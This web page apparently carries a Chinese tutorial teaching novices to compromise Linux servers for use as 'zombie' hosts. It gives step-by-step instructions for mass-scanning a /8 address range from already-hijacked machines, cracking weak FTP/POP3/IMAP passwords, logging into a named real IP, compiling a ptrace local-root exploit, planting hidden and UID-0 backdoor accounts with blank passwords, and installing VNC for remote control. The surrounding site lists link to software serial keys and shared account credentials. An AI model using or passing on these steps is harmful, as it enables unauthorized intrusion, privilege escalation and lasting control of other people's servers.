- 1PS提示:因為圖層已鎖定,無法編輯圖層的處理方法

- 2picacg蘋果版怎么找不到|picacg ios版是不是下架了介紹

- 3Adobe Illustrator CS5 序列號大全

- 4ACDsee注冊碼免費分享(含ACDsee18、ACDsee10等版本)

- 5Potato(土豆聊天)怎么換頭像|Potato app更改頭像方法介紹

- 6PDF瀏覽器能看3D文件嗎?PDF瀏覽器看3D文件圖文詳細教程

- 7Potato(馬鈴薯聊天)怎么注冊不了|Potato不能注冊處理方法介紹

- 8最新的Adobe Illustrator CS4序列號大全

- 9Intel i7-9700K性能跑分曝光:同代提升約12%

- 10Intel Z390主板有望10月8日公布:8核9代酷睿隨后登場

- 11XP系統怎么清除緩存?

- 12ACDSee與2345看圖王哪一個好用?區別比較

適合讀者:入侵愛好者、普通Linux網民

前置知識:Linux基本操作

投向Linux肉雞的懷抱

文/圖 密界尋蹤

很多菜鳥都在重復的玩3389肉雞, 時間長了自然就膩味了, 非常夢想得到自己的Linux肉雞。 今天我就寫一篇關于菜鳥如何獲得大量Linux肉雞的方法。

需要工具如下:Ssport, 下載地址:

HSCAN, 下載地址:

http://www.cnhonker.com/download/releases/Tools/hscan.zip

Putty, 下載地址:



另外還需要一個VNC的Linux版本, 頭一次得到自己的Linux肉雞, 當然要看看它的桌面了。 工具基本齊全了, 下面首先請出Ssport這個強大的、特別適合新手入侵者使用的掃描器。 程序界面如圖1所示。

圖1

軟件的中部位置有端口設置, 我們添加如下端口22, 23, 512, 513, 514。 程序上方有IP段落設置, 既然想得到大量Linux肉雞, 范圍不防設置大點, 211.0.0.1_211.255.255.255(腳本小子:記得在自己比較穩定的3389肉雞上掃描, 自己的機器可舍不得啊, 太費電了吧?)。



經過好幾天的等待, 終于掃描結束了。 其實Ssport非常方便, 中途你覺得差不多的時候, 可以保存部分結果進行下一步動作。 讓這個工具繼續掃描時候, 它不但從原先的結束點開始, 還會問你是把掃描的結果剪除后繼續掃描, 還是不刪除原先的結果掃描, 很體貼的。 將結果導出為一個文本文件, 我們需要簡單處理。 如圖2所示。

圖2



選擇替換把22、23、512、513、514全部處理掉, 就會得到一個干凈的IP地址列表。 下面就需要我們的第二個工具HSCAN出場了。 程序的界面如圖3所示。

圖3

我們依次選Menu菜單->Pamareter子菜單->Hostlist, 把我們剛才整理的IP地址文本導入, 還要記得把Ping host before scan選項給去掉, 這樣可以多得到些信息, 不過花費的時間更長。



掃描范圍選擇好了, 再來選擇掃描模塊, Modules在這里我們選擇Check ftp weak accounts、Check pop3 weak accounts和Check imap weak accounts三個模塊, 開始掃描吧!最終HSCAN會給我們一份掃描報告。 如圖4所示。

圖4

看清楚了么?我們仔細的看這份報告。 對于發現了弱口令, 且關于FTP、POP、IMAP版本有WU-FTP、VSFTP、PROFTP和Linux、Unix字樣的肯定就是Linux系統。 看到了報告嗎?61.197.254.149這個IP就有弱口令, 它的FTP版本是WU-2.6.2.5, 肯定是一個Linux系統。



現在我們要想辦法登陸上它的系統, 這時候用我們的第三個工具Putty。 如果你還保存有IP地址的原始數據, 就是剛剛用SSPORT掃描后還帶有端口信息的那個文本, 我們就可以查到61.197.254.149這個IP開放的端口信息, 它的22端口是開放的。 這正好方便我們, 打開PUTTY, 填寫IP61.197.254.149, 選擇SSH協議, 點擊打開。 過一會兒會彈出如圖5所示的界面。

圖5



我們只要點YES就會出現登陸提示, 按照掃描出來的弱口令點登陸就連接到對方主機上了。 如圖6所示。

圖6



輸入命令Uname –a查看內核版本, 一般版本都不高, 給大家推薦一個好的本地溢出代碼, 連接地址如下:http://downloads.securityfocus.com/vulnerabilities/exploits/ptrace-kmod.c。 我們先在命令提示下輸入Cat >1.c, 然后選擇復制這段代碼, 粘貼到肉雞上。 如圖8所示。

圖8

然后用Ctrl+z鍵這段代碼就被保存在肉雞上了。 下面我們編譯它, 輸入命令“gcc -o 1 1.c”, 如圖9所示。

圖9



然后執行這個命令, 哈哈, 看到了么?所有的ID為0, 提示符變成了#號, 我們已經是管理員了!如圖10所示。

圖10



加個自己的用戶吧:

mkdir /home/.network

echo network::500:500::/home/.network:/bin/bash>>/etc/passwd

echo network::::::::>>/etc/shadow

passwd network

加個管理員以后方便自己:

echo xctc::::::::>>/etc/shadow

echo xctc::0:0::/home/.network:/bin/bash>>/etc/passwd

passwd xctc

如圖11所示。

圖11

好了, 入侵告一段落。



相信很多菜鳥都很渴望看到Linux的桌面。 那么我們就給他安裝VNC吧, 因為它是跨平臺的, 而且客戶端訪問可以在瀏覽器里面進行。 安裝方法很簡單:

tar zxvf vnc-3.3.3r1_x86_linux_2.0.tgz

cd vnc_x86_linux_2.0

cp *vnc* /usr/local/bin/

mkdir /usr/local/vnc

cp -r classes/ /usr/local/vnc/

設置Vnc Server的訪問密碼:

vncpasswd

啟動Vnc Server:

vncserver

最新版本的VNC安裝方式就更簡單了, 大家可以到這里去下載:

http://www.realvnc.com

安裝好后有時候不能看到漂亮的Linux桌面, 需要我們執行下面命令的任何一個, Startkde或者Gnome-session, 這兩命令一個是啟動到KDE桌面, 一個是啟動到GNOME桌面。 先給大家一個截圖誘惑大家一下吧!這可是在Windows下控制Linux哦!如圖12所示。

圖12

另外大家可以到以下站點找Linux的本地和遠程溢出代碼:

www.netric.org

http://www.packetstormsecurity.org/

www.cnhonker.com

這篇文章只是希望能指導一下和我一樣的菜鳥們, 高手請悟見笑。 歡迎加我的QQ互相探討交流Linux的入侵經驗:33550。 謝謝觀賞。

推薦資訊 總人氣榜

最新教程 本月人氣

- 1Revit創建標高的3個方法

- 2Revit材質與Revit材質庫的使用方法

- 3Revit用戶應用心得5則

- 4Revit快捷鍵設置方法 Revit自定義快捷鍵的方法

- 5Revit族怎么使用?Revit族使用方法

- 6Revit2016安裝與破解圖文詳細教程(含密鑰與注冊機)

- 7Revit渲染器渲染流程

- 8Revit可載入族詳細介紹

- 9Revit系統族概念介紹

- 10Revit結構族概念介紹與分類

- 11什么是Revit族?Revit族概念介紹

- 12什么是Revit視圖樣板?Revit視圖樣板的詳細介紹

- 1搜狐視頻會員看美劇 5.30最新搜狐視頻會員賬號搜狐視頻vip賬號共享 搜狐視頻賬號

- 2芒果tv會員賬號共享2017.5.27芒果tv最新共享vip會員賬號更新

- 3黃油相機怎么刪除水印?黃油相機刪除水印的方法

- 4Word文檔頁碼從第二頁起出現的設置方法

- 5全民k歌怎么刪除自己的作品|全民K歌刪除自己歌曲方法介紹

- 6晃臉怎么刪除作品|晃臉刪除視頻方法介紹

- 72017年05月31日迅雷賬號共享

- 8迅雷會員pf11免費的 2017迅雷賬號共享免費vip 每日共享帳號密碼5.30

- 92017.5.30芒果tv最新vip會員帳號共享每天更新 2017芒果會員賬號共享

- 10百度云vip會員賬號共享2017 5月30日百度云會員賬號共享更新

- 11搜狐vip賬號與密碼2017 搜狐會員賬號密碼共享5.30

- 122017年05月28日迅雷會員賬號分享